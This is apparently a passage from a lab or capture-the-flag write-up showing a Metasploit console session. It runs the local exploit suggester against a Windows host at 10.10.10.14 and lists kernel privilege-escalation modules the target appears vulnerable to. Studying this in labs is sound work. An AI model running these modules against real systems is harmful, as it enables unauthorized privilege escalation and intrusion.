 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 203 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could no
t be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vul
nerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerab
le.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vu
lnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not
be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.14 - Valid modules for session 1:
============================